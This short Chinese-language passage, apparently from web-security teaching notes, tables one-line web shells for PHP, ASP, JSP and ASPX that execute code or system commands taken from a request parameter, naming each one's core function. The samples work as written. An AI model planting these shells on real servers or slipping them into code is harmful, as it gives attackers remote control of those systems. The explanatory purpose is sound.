 仅支持后端脚本语言（前端JS无法作为木马），常见类型：
语言 示例代码 核心函数
PHP <?php eval($_POST['x']);?> eval
（执行代码）
ASP <%execute request("x")%> execute
（执行请求数据）
JSP <%Runtime.getRuntime().exec(request.getParameter("x")) exec
;%> （执行系统命令）
ASPX <%@ Page Language="C#"%><%Eval(Request["x"]);%> Eval
（C#代码执行）